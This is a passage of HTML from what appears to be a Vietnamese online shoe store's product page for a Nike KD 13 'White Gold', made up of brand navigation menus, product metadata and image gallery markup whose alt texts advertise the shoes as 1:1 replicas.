<a href="https://neverstopshop.com/Giay-Adidas/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">ADIDAS</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd9282e" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6971a1bd9282e"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697160dcd6e02" class="module module-banners module-banners-348"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/adidas-min-253x221-309x270fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/adidas-min-253x221-309x270fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/adidas-min-253x221-618x540fill.jpg 2x"  alt="" width="" height="270"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-349"><h3 class="title module-title">ADIDAS</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Adidas-AE-1/" >
<span class="links-text">Adidas AE 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Adidas-AdiFOM-Q/" >
<span class="links-text">Adidas AdiFOM Q</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Adidas-Adizero-Adios-Pro-4/" >
<span class="links-text">Adidas Adizero Adios Pro 4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Adidas-Superstar-AdiFOM/" >
<span class="links-text">Adidas Superstar AdiFOM</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Adidas-Alphabounce-Beyond/" >
<span class="links-text">Adidas Alphabounce Beyond</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Adidas-Alphabounce-Instinct-M/" >
<span class="links-text">Adidas Alphabounce Instinct M</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Adidas-AlphaMagma/" >
<span class="links-text">Adidas Alphamagma</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Adidas-Dame-8/" >
<span class="links-text">Adidas Dame 8</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Adidas-Harden-Vol-8/" >
<span class="links-text">Adidas Harden Vol 8</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/Giay-Adidas-Harden-Vol-9/" >
<span class="links-text">Adidas Harden Vol 9</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Adidas-Ultra-Boost-4.0/" >
<span class="links-text">Adidas Ultra Boost 4.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-12">
<a href="https://neverstopshop.com/Giay-Adidas-Ultra-Boost-20/" >
<span class="links-text">Adidas Ultra Boost 6.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-13">
<a href="https://neverstopshop.com/Giay-Adidas-Ultra-Boost-7.0/" >
<span class="links-text">Adidas Ultra Boost 7.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-14">
<a href="https://neverstopshop.com/Giay-Adidas-Yeezy-Boost-350-V2/" >
<span class="links-text">Adidas Yeezy Boost 350 v2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-15">
<a href="https://neverstopshop.com/Giay-Adidas-Stan-Smith/" >
<span class="links-text">Adidas Stan Smith</span>
</a></li><li class="menu-item links-menu-item links-menu-item-16">
<a href="https://neverstopshop.com/Giay-Adidas-X9000L4-Boost/" >
<span class="links-text">Adidas Boost X9000L4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-17">
<a href="https://neverstopshop.com/Giay-Adidas-Boost-X9000L4-V2/" >
<span class="links-text">Adidas Boost X9000L4 V2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-18">
<a href="https://neverstopshop.com/Giay-Adidas-ZX-2K-Boost/" >
<span class="links-text">Adidas ZX 2K Boost</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-352"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Adidas/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-5 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Under-Armour/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">UNDER ARMOUR</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd92856" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6971a1bd92856"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697160dcefa0c" class="module module-banners module-banners-387"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/UA-min-253x221-309x270fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/UA-min-253x221-309x270fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/UA-min-253x221-618x540fill.jpg 2x"  alt="" width="" height="270"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-319"><h3 class="title module-title">STEPHEN CURRY</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-One/" >
<span class="links-text">Under Armour Curry 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-2.5/" >
<span class="links-text">Under Armour Curry 2.5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-3/" >
<span class="links-text">Under Armour Curry 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-4/" >
<span class="links-text">Under Armour Curry 4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-4-Flotro/" >
<span class="links-text">Under Armour Curry 4 Flotro</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/under-armour-curry-5/" >
<span class="links-text">Under Armour Curry 5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-6/" >
<span class="links-text">Under Armour Curry 6</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-8/" >
<span class="links-text">Under Armour Curry 8</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-9/" >
<span class="links-text">Under Armour Curry 9</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a>
<span class="links-text">Under Armour Curry 10</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-320"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Under-Armour/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-6 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Balenciaga/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">BALENCIAGA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd9286d" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6971a1bd9286d"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697160dd0e2fe" class="module module-banners module-banners-406"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Balenciaga-Logoo-350x350fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Logo/Balenciaga-Logoo-350x350fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/Balenciaga-Logoo-700x700fill.jpg 2x"  alt="Giày Balenciaga" width="" height="350"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-407"><h3 class="title module-title">BALENCIAGA</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/balenciaga-triple-s/" >
<span class="links-text">Balenciaga Triple S</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Balenciaga-Speed-Trainer/" >
<span class="links-text">Balenciaga Speed Trainer</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-408"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Balenciaga/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-7 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-MLB-Yankees-NY-Boston-Korea/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">MLB KOREA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd92882" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6971a1bd92882"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697160dd1a356" class="module module-banners module-banners-403"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/Logo/MLB-Logoo-300x300fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Logo/MLB-Logoo-300x300fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/MLB-Logoo-600x600fill.jpg 2x"  alt="" width="" height="300"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-404"><h3 class="title module-title">MLB KOREA</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-MLB-Yankees-Chunky-Bigball/" >
<span class="links-text">MLB Yankees Chunky Bigball</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-MLB-Yankees-Chunky-Liner/" >
<span class="links-text">MLB Yankees Chunky Liner</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-MLB-Yankees-Chunky-Classic/" >
<span class="links-text">MLB Yankees Chunky Classic</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-MLB-Yankees-Chunky-Runner-Basic/" >
<span class="links-text">MLB Yankees Chunky Runner Basic</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-405"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/giay-order/Giay-MLB-Yankees-NY-Boston-Korea/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-8 multi-level drop-menu " >
<a href="https://neverstopshop.com/Giay-Timberland-Boot/" >
<span class="links-text">TIMBERLAND</span>
</a></li><li class="menu-item main-menu-item main-menu-item-10 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Puma/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">PUMA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd928a9" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6971a1bd928a9"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697160dd2a89e" class="module module-banners module-banners-439"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Puma-Logo-350x350fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Logo/Puma-Logo-350x350fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/Puma-Logo-700x700fill.jpg 2x"  alt="Giày Puma" width="" height="350"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-441"><h3 class="title module-title">PUMA</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Puma-MB-01/" >
<span class="links-text">Puma MB 01</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Puma-MB-02/" >
<span class="links-text">Puma MB 02</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Puma-MB-03/" >
<span class="links-text">Puma MB 03</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Puma-MB-04/" >
<span class="links-text">Puma MB 04</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Puma-MB-04-Low/" >
<span class="links-text">Puma MB 04 Low</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Puma-Lamelo-Ball-MB-05/" >
<span class="links-text">Puma MB 05</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-440"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Puma/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-11 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Hoka/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">HOKA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd928bd" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6971a1bd928bd"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697160dd393ed" class="module module-banners module-banners-476"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Hoka-Logoo-350x350fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Logo/Hoka-Logoo-350x350fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/Hoka-Logoo-700x700fill.jpg 2x"  alt="Giày Hoka" width="" height="350"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-477"><h3 class="title module-title">HOKA</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Hoka-Clifton-10/" >
<span class="links-text">Hoka Clifton 10</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-478"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Hoka/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-12 multi-level dropdown drop-menu " >
<a href="https://neverstopshop.com/dep-the-thao-order/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">DÉP</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd928d0" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6971a1bd928d0"><ul class="j-menu"><li class="menu-item menu-item-c256 dropdown">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Adidas/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Dép ADIDAS</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd928ef"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-6971a1bd928ef"><ul class="j-menu"><li class="menu-item menu-item-c257">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Adidas/Dep-Adidas-Adicane-Slides/" ><span class="links-text">Adidas Adicane Slides</span></a></li></ul></div></li><li class="menu-item menu-item-c249 dropdown">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Nike/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Dép NIKE</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd9292a"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-6971a1bd9292a"><ul class="j-menu"><li class="menu-item menu-item-c250">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Nike/Dep-Nike-Air-Uptempo-Slide/" ><span class="links-text">Nike Air Uptempo Slides</span></a></li><li class="menu-item menu-item-c253">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Nike/Dep-Nike-Calm-Slide/" ><span class="links-text">Nike Calm Slides</span></a></li></ul></div></li><li class="menu-item menu-item-c255 dropdown">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Puma/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Dép PUMA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd92966"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-6971a1bd92966"><ul class="j-menu"><li class="menu-item menu-item-c254">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Puma/Dep-Puma-Lamelo-Ball-MB-02-Slide/" ><span class="links-text">Puma Lamelo Ball MB 02 Slides</span></a></li></ul></div></li></ul></div></li><li class="menu-item main-menu-item main-menu-item-13 multi-level drop-menu " >
<a href="https://neverstopshop.com/Hang-co-san-tai-shop/" >
<span class="links-text">GIÀY CÓ SẴN</span>
</a></li></ul></div></div></div><div class="mobile-header mobile-default mobile-2"><div class="mobile-top-bar"><div class="mobile-top-menu-wrapper"><div class="top-menu top-menu-13"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://facebook.com/neverstopshop.sneakerz" target="_blank"><span class="links-text">Facebook</span></a></li><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://instagram.com/neverstopshop.comm" target="_blank"><span class="links-text">Instagram</span></a></li><li class="menu-item top-menu-item top-menu-item-3">
<a href="https://zalo.me/0768080730" target="_blank"><span class="links-text">Zalo</span></a></li><li class="menu-item top-menu-item top-menu-item-4">
<a href="https://www.tiktok.com/@neverstopshop.com" target="_blank"><span class="links-text">Tiktok</span></a></li></ul></div></div><div class="language-currency top-menu"><div class="mobile-currency-wrapper"></div><div class="mobile-language-wrapper"></div></div></div><div class="mobile-bar sticky-bar"><div class="menu-trigger">
<button><span>Menu</span></button></div><div class="mobile-logo-wrapper"></div><div class="mobile-cart-wrapper mini-cart"></div></div><div class="mobile-bar-group mobile-search-group"><div class="mobile-search-wrapper full-search"></div></div></div>
</header><ul class="breadcrumb"><li><a href="https://neverstopshop.com/">Trang chủ</a></li><li><a href="https://neverstopshop.com/Giay-Nike-KD-13-White-Gold-NK1756">Nike KD 13 White Gold</a></li></ul>
<span xmlns:v="http://rdf.data-vocabulary.org/#">
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://neverstopshop.com/" alt="Trang chủ"></a></span>
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://neverstopshop.com/giay-order/" alt="Giày (Order)"></a></span>
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://neverstopshop.com/giay-order/Giay-Nike/" alt="NIKE"></a></span>
</span>
<span itemscope itemtype="http://schema.org/Product"><meta itemprop="url" content="https://neverstopshop.com/Giay-Nike-KD-13-White-Gold-NK1756" ><meta itemprop="name" content="Nike KD 13 White Gold" ><meta itemprop="model" content="NK1756" ><meta itemprop="manufacturer" content="" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-1-1024x768.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-1-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-2-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-3-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-5-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-4-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-6-256x192w.jpg" >
<span itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="price" content="1.050.000" /><meta itemprop="priceCurrency" content="vnđ" /><link itemprop="availability" href="https://schema.org/InStock" />
</span>
</span><h1 class="title page-title"><span>Nike KD 13 White Gold</span></h1><div id="product-product" class="container"><div class="row"><div id="content" class=""><div class="product-info has-extra-button hide-cart"><div class="product-left"><div class="product-image direction-horizontal position-bottom"><div class="swiper main-image" data-options='{"speed":400,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":true}' ><div class="swiper-container" ><div class="swiper-wrapper"><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="0" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-1-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-1-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-1-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-1-1024x768h.jpg" alt="Giày Nike KD 13 Trắng Vàng hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike KD Kelvin Durant 13 Trắng Vàng hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="1024" height="768" /></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="1" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-2-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-2-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-2-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-2-1024x768h.jpg" alt="Giày Nike KD 13 Trắng Vàng hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike KD Kelvin Durant 13 Trắng Vàng hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="2" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-3-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-3-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-3-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-3-1024x768h.jpg" alt="Giày Nike KD 13 Trắng Vàng hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike KD Kelvin Durant 13 Trắng Vàng hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="3" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-5-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-5-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-5-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-5-1024x768h.jpg" alt="Giày Nike KD 13 Trắng Vàng hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike KD Kelvin Durant 13 Trắng Vàng hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="4" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-4-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-4-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-4-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-4-1024x768h.jpg" alt="Giày Nike KD 13 Trắng Vàng hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike KD Kelvin Durant 13 Trắng Vàng hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="5" >
